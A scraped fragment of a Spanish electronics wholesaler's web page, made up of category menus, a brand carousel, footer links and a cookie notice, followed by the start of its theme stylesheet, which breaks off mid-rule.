href="https://www.dlplus.eu/563-transceptores" 		title="TRANSCEPTORES">TRANSCEPTORES <span class="leo-qty badge pull-right" id="leo-cat-563" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/1143-funda-termoretractil" 		title="FUNDA TERMORETRACTIL">FUNDA TERMORETRACTIL <span class="leo-qty badge pull-right" id="leo-cat-1143" style="display:none"></span></a></li><li class="last"> <a href="https://www.dlplus.eu/1152-calculadoras" 		title="CALCULADORAS">CALCULADORAS <span class="leo-qty badge pull-right" id="leo-cat-1152" style="display:none"></span></a></li></ul></li><li > <a href="https://www.dlplus.eu/1068-sonido-profesional" 		title="SONIDO PROFESIONAL">SONIDO PROFESIONAL <span class="leo-qty badge pull-right" id="leo-cat-1068" style="display:none"></span></a><ul><li > <a href="https://www.dlplus.eu/1070-varios" 		title="VARIOS">VARIOS <span class="leo-qty badge pull-right" id="leo-cat-1070" style="display:none"></span></a></li><li class="last"> <a href="https://www.dlplus.eu/474-conexiones-audio-profesional" 		title="CONEXIONES AUDIO PROFESIONAL">CONEXIONES AUDIO PROFESIONAL <span class="leo-qty badge pull-right" id="leo-cat-474" style="display:none"></span></a></li></ul></li><li > <a href="https://www.dlplus.eu/450-accesorios-de-consola" 		title="ACCESORIOS DE CONSOLA">ACCESORIOS DE CONSOLA <span class="leo-qty badge pull-right" id="leo-cat-450" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/451-telefonos-moviles" 		title="TELEFONOS MOVILES">TELEFONOS MOVILES <span class="leo-qty badge pull-right" id="leo-cat-451" style="display:none"></span></a><ul><li > <a href="https://www.dlplus.eu/1149-telefonos-smartphone" 		title="TELEFONOS SMARTPHONE">TELEFONOS SMARTPHONE <span class="leo-qty badge pull-right" id="leo-cat-1149" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/513-telefonos-moviles-senior" 		title="TELEFONOS MOVILES SENIOR">TELEFONOS MOVILES SENIOR <span class="leo-qty badge pull-right" id="leo-cat-513" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/1051-auriculares-m-l-telef" 		title="AURICULARES M/L TELEF.">AURICULARES M/L TELEF. <span class="leo-qty badge pull-right" id="leo-cat-1051" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/510-alimentadores-telefonia-y-tablet" 		title="ALIMENTADORES TELEFONIA Y TABLET">ALIMENTADORES TELEFONIA Y TABLET <span class="leo-qty badge pull-right" id="leo-cat-510" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/511-conexiones-alimentacion-y-datos" 		title="CONEXIONES ALIMENTACION Y DATOS">CONEXIONES ALIMENTACION Y DATOS <span class="leo-qty badge pull-right" id="leo-cat-511" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/1159-cargadores-" 		title="CARGADORES">CARGADORES <span class="leo-qty badge pull-right" id="leo-cat-1159" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/512-varios-telefonia-y-tablet" 		title="VARIOS TELEFONIA Y TABLET">VARIOS TELEFONIA Y TABLET <span class="leo-qty badge pull-right" id="leo-cat-512" style="display:none"></span></a></li><li class="last"> <a href="https://www.dlplus.eu/508-conexiones-otg" 		title="CONEXIONES OTG">CONEXIONES OTG <span class="leo-qty badge pull-right" id="leo-cat-508" style="display:none"></span></a></li></ul></li><li > <a href="https://www.dlplus.eu/452-electricidad-y-ferreteria" 		title="ELECTRICIDAD Y FERRETERIA">ELECTRICIDAD Y FERRETERIA <span class="leo-qty badge pull-right" id="leo-cat-452" style="display:none"></span></a><ul><li > <a href="https://www.dlplus.eu/514-bases-multiples-y-largaderas-de-corriente" 		title="BASES MULTIPLES Y LARGADERAS DE CORRIENTE">BASES MULTIPLES Y LARGADERAS DE CORRIENTE <span class="leo-qty badge pull-right" id="leo-cat-514" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/515-luminarias-y-linternas" 		title="LUMINARIAS Y LINTERNAS">LUMINARIAS Y LINTERNAS <span class="leo-qty badge pull-right" id="leo-cat-515" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/516-aparatos-de-medida" 		title="APARATOS DE MEDIDA">APARATOS DE MEDIDA <span class="leo-qty badge pull-right" id="leo-cat-516" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/517-accesorios-de-electricidad" 		title="ACCESORIOS DE ELECTRICIDAD">ACCESORIOS DE ELECTRICIDAD <span class="leo-qty badge pull-right" id="leo-cat-517" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/1061-tiras-de-led" 		title="TIRAS DE LED">TIRAS DE LED <span class="leo-qty badge pull-right" id="leo-cat-1061" style="display:none"></span></a></li><li class="last"> <a href="https://www.dlplus.eu/1058-soluciones-adhesivas" 		title="SOLUCIONES ADHESIVAS">SOLUCIONES ADHESIVAS <span class="leo-qty badge pull-right" id="leo-cat-1058" style="display:none"></span></a></li></ul></li><li > <a href="https://www.dlplus.eu/453-electrodomesticos" 		title="ELECTRODOMESTICOS">ELECTRODOMESTICOS <span class="leo-qty badge pull-right" id="leo-cat-453" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/454-cigarrilos-electronicos" 		title="CIGARRILOS ELECTRONICOS">CIGARRILOS ELECTRONICOS <span class="leo-qty badge pull-right" id="leo-cat-454" style="display:none"></span></a><ul><li > <a href="https://www.dlplus.eu/546-cigarrillo-electronico-recargable" 		title="CIGARRILLO ELECTRONICO RECARGABLE">CIGARRILLO ELECTRONICO RECARGABLE <span class="leo-qty badge pull-right" id="leo-cat-546" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/548-accesorios" 		title="ACCESORIOS">ACCESORIOS <span class="leo-qty badge pull-right" id="leo-cat-548" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/555-atomizadores" 		title="ATOMIZADORES">ATOMIZADORES <span class="leo-qty badge pull-right" id="leo-cat-555" style="display:none"></span></a></li><li class="last"> <a href="https://www.dlplus.eu/556-baterias" 		title="BATERIAS">BATERIAS <span class="leo-qty badge pull-right" id="leo-cat-556" style="display:none"></span></a></li></ul></li><li > <a href="https://www.dlplus.eu/456-ofertas-y-liquidaciones" 		title="OFERTAS Y LIQUIDACIONES">OFERTAS Y LIQUIDACIONES <span class="leo-qty badge pull-right" id="leo-cat-456" style="display:none"></span></a><ul><li > <a href="https://www.dlplus.eu/557-ofertas" 		title="OFERTAS">OFERTAS <span class="leo-qty badge pull-right" id="leo-cat-557" style="display:none"></span></a></li><li class="last"> <a href="https://www.dlplus.eu/1060-liquidaciones" 		title="LIQUIDACIONES">LIQUIDACIONES <span class="leo-qty badge pull-right" id="leo-cat-1060" style="display:none"></span></a></li></ul></li><li class="last"> <a href="https://www.dlplus.eu/1064-varios" 		title="VARIOS">VARIOS <span class="leo-qty badge pull-right" id="leo-cat-1064" style="display:none"></span></a><ul><li class="last"> <a href="https://www.dlplus.eu/1065-spinner" 		title="SPINNER">SPINNER <span class="leo-qty badge pull-right" id="leo-cat-1065" style="display:none"></span></a></li></ul></li></ul><script type="text/javascript">// 
			// we hide the tree only if JavaScript is activated
			$('div#categories_block_left ul.dhtml').hide();
		//</script></div></div><div class="block blockmanufacturer" id="manufacturers_block_left" style='height:600px;'><h4 class="title_block">Marcas</h4><div class="block_content"><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/25_accu-cable" style="background: none;" title="más sobre ACCU-CABLE"><img class="img-responsive" src="https://www.dlplus.eu/img/m/25-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/31_aiwa" style="background: none;" title="más sobre AIWA"><img class="img-responsive" src="https://www.dlplus.eu/img/m/31-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/24_approx" style="background: none;" title="más sobre APPROX"><img class="img-responsive" src="https://www.dlplus.eu/img/m/24-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/20_daewoo" style="background: none;" title="más sobre DAEWOO"><img class="img-responsive" src="https://www.dlplus.eu/img/m/20-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/12_digivolt" style="background: none;" title="más sobre DIGIVOLT"><img class="img-responsive" src="https://www.dlplus.eu/img/m/12-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/6_dlplus" style="background: none;" title="más sobre dlplus"><img class="img-responsive" src="https://www.dlplus.eu/img/m/6-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/22_duracell" style="background: none;" title="más sobre DURACELL"><img class="img-responsive" src="https://www.dlplus.eu/img/m/22-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/11_elco" style="background: none;" title="más sobre ELCO"><img class="img-responsive" src="https://www.dlplus.eu/img/m/11-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/3_maxell" style="background: none;" title="más sobre MAXELL"><img class="img-responsive" src="https://www.dlplus.eu/img/m/3-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/13_omega" style="background: none;" title="más sobre OMEGA"><img class="img-responsive" src="https://www.dlplus.eu/img/m/13-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/4_philips" style="background: none;" title="más sobre PHILIPS"><img class="img-responsive" src="https://www.dlplus.eu/img/m/4-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/28_power-plus" style="background: none;" title="más sobre POWER PLUS"><img class="img-responsive" src="https://www.dlplus.eu/img/m/28-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/8_sony" style="background: none;" title="más sobre SONY"><img class="img-responsive" src="https://www.dlplus.eu/img/m/8-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/32_spc" style="background: none;" title="más sobre SPC"><img class="img-responsive" src="https://www.dlplus.eu/img/m/32-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/33_taurus" style="background: none;" title="más sobre TAURUS"><img class="img-responsive" src="https://www.dlplus.eu/img/m/33-large_default.jpg" alt="" /> </a></div><div style='width:30%;float:left;margin-right:3%;'><a href="https://www.dlplus.eu/29_tp-link" style="background: none;" title="más sobre TP-LINK"><img class="img-responsive" src="https://www.dlplus.eu/img/m/29-large_default.jpg" alt="" /> </a></div></div></div><div class="block account" id="wishlist_block" style='height:350px;'><h4 class="title_block"><a href='http://www.dlplus.eu/index.php?fc=module&module=blockwishlist&controller=mywishlist' style='text-decoration:none;'>Favoritos</a></h4><div class="block_content"><div class="expanded" id="wishlist_block_list"><dl class="products"><dt>Ningún producto</dt></dl></div><p class="lnk"></p></div></div> </section></div></div></section><section id="bottom"><div class="container"><div class="row"><div align="center" class="col-md-12" id="mycarouselHolder"><div class="block"><ul class="jcarousel-skin-tango" id="lofjcarousel"><li class="lof-item"> <a href="http://www.dlplus.eu/25_accu-cable"> <img src="/img/m/25-m_scene_default.jpg" alt="ACCU-CABLE" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/31_aiwa"> <img src="/img/m/31-m_scene_default.jpg" alt="AIWA" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/24_approx"> <img src="/img/m/24-m_scene_default.jpg" alt="APPROX" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/20_daewoo"> <img src="/img/m/20-m_scene_default.jpg" alt="DAEWOO" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/12_digivolt"> <img src="/img/m/12-m_scene_default.jpg" alt="DIGIVOLT" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/6_dlplus"> <img src="/img/m/6-m_scene_default.jpg" alt="dlplus" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/22_duracell"> <img src="/img/m/22-m_scene_default.jpg" alt="DURACELL" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/11_elco"> <img src="/img/m/11-m_scene_default.jpg" alt="ELCO" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/3_maxell"> <img src="/img/m/3-m_scene_default.jpg" alt="MAXELL" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/13_omega"> <img src="/img/m/13-m_scene_default.jpg" alt="OMEGA" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/4_philips"> <img src="/img/m/4-m_scene_default.jpg" alt="PHILIPS" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/28_power-plus"> <img src="/img/m/28-m_scene_default.jpg" alt="POWER PLUS" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/8_sony"> <img src="/img/m/8-m_scene_default.jpg" alt="SONY" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/32_spc"> <img src="/img/m/32-m_scene_default.jpg" alt="SPC" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/33_taurus"> <img src="/img/m/33-m_scene_default.jpg" alt="TAURUS" vspace="0" border="0" /> </a></li><li class="lof-item"> <a href="http://www.dlplus.eu/29_tp-link"> <img src="/img/m/29-m_scene_default.jpg" alt="TP-LINK" vspace="0" border="0" /> </a></li></ul></div></div><script type="text/javascript">jQuery(document).ready(function() {
		jQuery("#lofjcarousel").flexisel({
			visibleItems: 6,
			animationSpeed: 1000,
			autoPlay: 1,
			autoPlaySpeed: 2000,
			pauseOnHover: 1,
			enableResponsiveBreakpoints: 1,
	    	responsiveBreakpoints: { 
	    		portrait: { 
	    			changePoint:480,
	    			visibleItems: 1
	    		},
	    		landscape: { 
	    			changePoint:640,
	    			visibleItems: 2
	    		},
	    		tablet: {
	    			changePoint:768,
	    			visibleItems: 6
	    		}
	    	}
	    });
	});</script></div></div> </section> <footer class="clearfix" id="footer"> <section class="footer" id="footer-top"><div class="container"><div class="row"><div class="col-xs-12"><div class="adv-footer-wrap" id="advandfooter"><div class="blocks" id="lofadva-pos-1" style="width:100%"><div class="blocks-wrap  clearfix"><div  style="width:100.00%; float:left;"><div class="block-wrap"><div class="block_content"><ul class="widget-items"><li class="widget-text"><div class="social"><a href="#" title=""><em class="fa fa-pinterest">&nbsp;</em>Pinterest</a> <a href="#" title=""><em class="fa fa-facebook">&nbsp;</em>Facebook</a> <a href="#" title=""><em class="fa fa-google-plus">&nbsp;</em>Google+</a> <a href="#" title=""><em class="fa fa-twitter">&nbsp;</em>Twitter</a> <a href="#" title=""><em class="fa fa-youtube">&nbsp;</em>Youtube</a></div></li></ul></div></div></div></div></div><div class="blocks" id="lofadva-pos-2" style="width:100%"><div class="blocks-wrap  clearfix"><div  style="width:25.00%; float:left;"><div class="block-wrap"><h3 class="title_block">Mi cuenta</h3><div class="block_content"><ul class="widget-items"><li class="link"><a href="http://www.dlplus.eu/historial-de-pedidos" target="" title="Mis pedidos">Mis pedidos</a></li><li class="link"><a href="http://www.dlplus.eu/direcciones" target="_self" title="Mis direcciones">Mis direcciones</a></li><li class="link"><a href="http://www.dlplus.eu/identidad" target="_self" title="Mis datos personales">Mis datos personales</a></li></ul></div></div></div><div  style="width:25.00%; float:left;"><div class="block-wrap"><h3 class="title_block">Información</h3><div class="block_content"><ul class="widget-items"><li class="link"><a href="https://www.dlplus.eu/content/3-condiciones-de-uso" target="_self" title="Términos y condiciones de uso">Términos y condiciones de uso</a></li><li class="link"><a href="https://www.dlplus.eu/content/4-sobre-nosotros" target="_self" title="¿Quiénes somos?">¿Quiénes somos?</a></li></ul></div></div></div><div  style="width:25.00%; float:left;"><div class="block-wrap"><div class="block_content"><ul class="widget-items"><li class="widget-module"><div id="block_contact_infos"><h4 class="title_block">Contacte con nosotros</h4><p>Dl Plus</p><ul><li class="link"><span class="fa fa-envelope"> </span>Email: <a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%64%6c%70%6c%75%73.%65%75">&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x64;&#x6c;&#x70;&#x6c;&#x75;&#x73;&#x2e;&#x65;&#x75;</a></li></ul></div></li><li class="widget-text"><p><a href="https://www.dlplus.eu/contactenos">Ir al formulario de contacto</a></p></li><li class="widget-module"><h2></h2><div class="block" id="newsletter_block_left"><p class="title_block">Newsletter</p><div class="block_content"><div class="description"><p>Recibe nuestras novedades en tu email</p></div><form action="https://www.dlplus.eu/" method="post"><p> <input class="inputNew" id="newsletter-input" type="text" name="email" size="18" value="tu email" /> <input type="submit" value="ok" class="button_mini btn btn-theme-primary" name="submitNewsletter" /> <input type="hidden" name="action" value="0" /></p></form></div></div><script type="text/javascript">var placeholder = "tu email";
        $(document).ready(function() {
            $('#newsletter-input').on({
                focus: function() {
                    if ($(this).val() == placeholder) {
                        $(this).val('');
                    }
                },
                blur: function() {
                    if ($(this).val() == '') {
                        $(this).val(placeholder);
                    }
                }
            });

                    });</script></li></ul></div></div></div><div  style="width:25.00%; float:left;"><div class="block-wrap"><h3 class="title_block">Enlaces de interés</h3><div class="block_content"><ul class="widget-items"><li class="widget-text"><h2></h2><ul><li><a href="https://www.dlplus.eu/content/15-cable-para-sonido-profesional" title="Cable para sonido profesional">Cable para sonido profesional</a></li><li><a href="https://www.dlplus.eu/content/16-comprar-electrodomesticos-al-por-mayor" title="Comprar electrodomesticos al por mayor">Comprar electrodomésticos al por mayor</a></li><li><a href="https://www.dlplus.eu/content/18-distribuidor-de-electrodomesticos-al-por-mayor" title="Distribuidor de electrodomésticos al por mayor">Distribuidor de electrodomésticos al por mayor</a></li><li><a href="https://www.dlplus.eu/content/19-distribuidor-mayorista-electrodomesticos" title="Distribuidor mayorista electrodomesticos">Distribuidor mayorista electrodomésticos</a></li><li><a href="https://www.dlplus.eu/content/20-mandos-a-distancia-universales-para-tv" title="Mandos a distancia universales para TV">Mandos a distancia universales para TV</a></li><li><a href="https://www.dlplus.eu/content/21-mayorista-articulos-electronica" title="Mayorista articulos electronica">Mayorista artículos electrónica</a></li></ul></li></ul></div></div></div></div></div></div><script type="text/javascript">var leoOption = {
		productNumber:1,
		productRating:1,
		productInfo:1,
		productTran:1,
		productQV:1	}
    $(document).ready(function(){	
		var leoCustomAjax = new $.LeoCustomAjax();
        leoCustomAjax.processAjax();
    });</script><script>function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth()+12);
        document.cookie = nazwa + "=" + escape(wartosc) +";path=/;" + ((expire==null)?"" : ("; expires=" + expire.toGMTString()))
    }</script><style>.closebutton {
    cursor:pointer;
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #e9e9e9) );
	background:-moz-linear-gradient( center top, #f9f9f9 5%, #e9e9e9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');
	background-color:#f9f9f9;
	-webkit-border-top-left-radius:5px;
	-moz-border-radius-topleft:5px;
	border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topright:5px;
	border-top-right-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-right-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-left-radius:5px;
	text-indent:0px;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#666666!important;
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	font-style:normal;
	height:25px;
	line-height:25px;
	text-decoration:none;
	text-align:center;
    padding:0px 10px;
	text-shadow:1px 1px 0px #ffffff;
}
.closebutton:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #e9e9e9), color-stop(1, #f9f9f9) );
	background:-moz-linear-gradient( center top, #e9e9e9 5%, #f9f9f9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');
	background-color:#e9e9e9;
}.closebutton:active {
	position:relative;
	top:1px;
}


#cookieNotice p {margin:0px; padding:0px;}</style><div id="cookieNotice" style="
width: 100%;
position: fixed;
top:0px;
box-shadow: 0 0 10px 0 #FFFFFF;
background: #000000;
z-index: 9999;
font-size: 14px;
line-height: 1.3em;
font-family: arial;
left: 0px;
text-align:center;
color:#FFF;
opacity: 0.5
"><div id="cookieNoticeContent" style="position:relative; margin:auto; padding:10px; width:100%; display:block;"><table style="width:100%;"><td style="text-align:center;"> Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span id="cookiesClose" class="closebutton"  onclick="
$('#cookieNotice').animate(
{top: '-200px'},
2500, function(){
$('#cookieNotice').hide();
}); setcook();
"> aceptar </span></td></table></div></div></div></div></div> </section> <section id="footer-bottom"><div class="container"><div class="container-inner"><div class="row"><div class="col-sm-12"><div class="copyright"> Copyright 2018 DL Plus. Todos los derechos reservados |
By <a href="http://www.sigmaweb.es" rel="nofollow" target="_blank" title="Sigmaweb">Sigmaweb</a></div></div></div></div></div> </section> </footer> </section><script type="text/javascript">var classBody = ".png";
			$("body").addClass( classBody.replace(/\.\w+$/,"")  );</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dlplus.eu/themes/leodig/css/global.css
body_size: 9573
content:
/* ##################################################################################################
	PRESTASHOP CSS
################################################################################################## */

/* ****************************************************************************
		reset
**************************************************************************** */
html{color:#000;background:#FFF;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}
fieldset,img{border:0}
address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}
del,ins{text-decoration:none}
caption,th{text-align:left}
q:before,q:after{content:''}
abbr,acronym{border:0;font-variant:normal}

legend{color:#000}

.fs9{ font-size:9px; }
.fs10{ font-size:10px; }
.fs11{ font-size:11px; }
.fs12{ font-size:12px; }
.fs13{ font-size:13px }
.fs14{ font-size:14px }
.fs15{ font-size:15px }


/* ************************************************************************************************
		struture
************************************************************************************************ */
#page {}
	#header {z-index:999}
	#columns {z-index:1; margin-bottom: 20px;}
	#index  #columns {margin-bottom: 0;}
		#left_column {}
		#center_column {}
		#right_column {}
	#footer {}
		.container {padding: 0;}
/* ************************************************************************************************
		generic style
************************************************************************************************ */

body.content_only {
	
}

/* positionnement ****************************************************************************** */
.hidden {display:none}
.f_left {float:left}
.f_right {float:right}
p.center {text-align:center}
.clearBoth {clear:both}

/* title *************************************************************************************** */

h1, h2, h3, h4, h5, h6 {
    font-family: proximanovasemibold;
    margin: 0;
}
h1 {
	font-size:24px;
	line-height: 22px
}
h2 {

	font-size:20px
}
h3 {
	font-size: 18px;
    line-height: 34px;
}
h4 {
    font-size: 17px;
    line-height: 26px;
}
.block .title_block {
	padding: 10px 20px;
	font-size:18px;
	background-color: #FDFDFD;
	border-bottom: 1px solid #F2F5F8;
	border-radius: 4px 4px 0 0;
}

/* text **************************************************************************************** */
p {padding-bottom:10px; display: block;}

p em {font-style:italic}

.warning {
	margin:0 auto 20px;
	padding:10px;
	border:1px solid #e6db55;
	font-size:13px;
	background:#ffffe0;
	max-width: 920px;
}
.success {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #339900;
	font-size:13px;
	background: #d3ffab;
}
.error {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #990000;
	font-size:13px;
	background:#ffcccc
}
.error ol {margin-left:20px}
.error p.lnk {
	margin-top:20px;
	padding:0;

	font-size:11px
}

sup {color:#990000; font-weight: bold;}
	ul.links {
		list-style: none;
	}
	ul.links li {
		display: inline-block;
		line-height: 1.42857;
		margin-right: 5px;
	}
/* link **************************************************************************************** */
a, a:active, a:visited {
	text-decoration:none;
	outline: medium none;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
}
a:visited {
	border:none;
}
a {cursor:pointer;}
a:hover, .lnk a:hover{color:#C24913;text-decoration:none;}

	
/*buttons ************************************************************************************** */
input[type="submit"],
input[type="button"],
input[type="reset"],
a.exclusive, span.exclusive, .button , .button_large, .button_small{
	border: 1px solid #C9C9C9!important;
    border-radius: 3px;
    cursor: pointer;
    text-transform: uppercase;
    -web-transition: all 0.1s ease 0s;
    -ms-transition: all 0.1s ease 0s;
    transition: all 0.1s ease 0s;
    display: inline-block;
	font-size: 11px;
	padding: 0 11px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: none;
}


input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
a.exclusive:hover, span.exclusive:hover, .button:hover, .button_large:hover, .button_small:hover{
	background: #E76D66;
    border-color:#E76D66!important;
    color: #FFFFFF;
}

input.bt_compare {
	float: right;
    margin-left: 20px!important;
    background-color: #E76D66;
    border: 1px solid #E76D66!important;
    color: #fff;
    font-size: 13px;
}
span.exclusive {cursor: default;}

/** carousel **/
.carousel-control {
    z-index: 150;
}
.carousel-control:hover, 
.carousel-control:focus {
	background-color: #E76D66!important;
	color: #fff;
	text-decoration: none;
}


/* form **************************************************************************************** */
form.std fieldset {
	margin:20px 0;
	border:1px solid #F2F5F8
}
select.form-control {padding-left: 7px; padding-right: 7px;}
/* table *************************************************************************************** */
table.std,
table.table_block {
	margin-bottom:20px;
	width:100%;
	border:1px solid #F2F5F8;
	background:white;
}
table.std th,
table.table_block th {
	background: none repeat scroll 0 0 #FDFDFD;
    font-size: 15px;
    padding: 10px 12px;
    text-transform: uppercase;
	border: 1px solid #F2F5F8;
	font-family: proximanovasemibold;
}
table.std tr.alternate_item,
table.table_block tr.alternate_item {background-color: #f3f3f3}
table.std  td,
table.table_block  td {
	padding:10px;
	border-right:1px solid #F2F5F8;
	border-bottom:1px solid #F2F5F8;
	vertical-align:top
}

/* BLOCK .block ******************************************************************************** */

.block {    
	background-color: #FFFFFF;
    border-radius: 5px;
    box-shadow: 0 1px 2px #D9DADB;
    margin-bottom: 20px;
}
.no-blockshadown {
	background-color: transparent;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
}
		.block li.last {	border:none}
			.block li a {
				display:block;				 
			}
		#center_column h1 {
			font-size: 22px;
			display:block;
			position: relative;
			padding-bottom: 20px;
		}
		#center_column .breadcrumb {display: none;}
		#center_column .no-border .block	{
			border:0;
		}
	
	/*tile style*/
		.

/* BLOCK .products_block *********************************************************************** */

		

/* BLOCK customer privacy ******************************************************************* */
.account_creation label{
	line-height: 15px;	
}
.account_creation input {
	float: left;
    margin-right: 5px;
}

/* BLOCK .footer_links (cms pages) ************************************************************* */
.footer_links {
	list-style-type:none;
	margin-bottom:20px;
	margin-top: 10px;
}
.footer_links li {float:left}
.footer_links li.f_right {float:right}
.footer_links li .icon {
	position:relative;
	top:6px;
	left:0
}
.footer_links  .fa {
	font-size: 16px;
	margin-right: 5px;
}
/* barre comparaison / tri ********************************************************************* */
.content_sortPagiBar {
	margin:20px 0;
}
	#center_column .sortPagiBar {
		padding:8px 10px 5px;
	}
	#center_column .sortPagiBar p {padding:0;}
	

	.sortPagiBar #productsSortForm {}
		.sortPagiBar select#selectPrductSort {
			margin:0 0 0 10px;
			color:#000;
			border:1px solid #F2F5F8
		}

	.sortPagiBar .nbrItemPage {margin-left:40px;}
	.sortPagiBar .PrductSort {float:left;}
	.sortPagiBar .nbrProduct {
		display:inline-block;
		padding:0 10px;
	}
	.selectProductSort {
		height: 30px;
		line-height: 30px;
	}
	.sortPagiBar #nb_item {border:1px solid #F2F5F8}
	#productsview {
		margin-top: 5px;
	}
		#productsview a {display: inline-block;}
		#productsview span {
			line-height: 30px;
			margin-right: 10px;
		}
		#productsview .fa {
			color: #9C9B9B;
			padding: 6px;
			margin-left:  5px;
    		border: 1px solid #CCCCCC;
    		transition: all 0.5s ease-in-out 0s;
    		-web-transition: all 0.5s ease-in-out 0s;
    		-ms-transition: all 0.5s ease-in-out 0s;
		}
		#productsview .active,
		#productsview .fa:hover {
			color: #fff;
			background-color: #E76D66;
   			border: 1px solid #E76D66;	
		}
		.content_sortPagiBar .fa span {
			margin-left: 5px;	
		}
		
/* pagination ********************************************************************************** */
form.pagination {display:none;}

.pagination{
	margin: 0;
}
.pagination > li > span:hover,
.pagination > li > span:focus {
	background-color: #FFFFFF;
}
.pagination > li.current > span:hover,
.pagination > li.current > span:focus,
.pagination > li.current > span{
	color: #fff;
	background-color: #E76D66;
}
/* CART steps *********************************************************************** */
ul#order_step { background-color: white;
    margin: 0 0 20px 0px;
    width: 100%;}
ul.step {
	 height: 34px;
    	list-style-type: none;
}
ul.step li {
    background: none repeat scroll 0 0 #EFEFEF;
    float: left;
    font-size: 17px;
    font-weight: 300;
    line-height: 34px;
    text-align: center;
    text-transform: uppercase;
    width: 20%;
	color: #4F5050;
}
ul.step li a, ul.step li.step_current span, ul.step li.step_current_end span {
	display:inline-block;
	color:#fff;
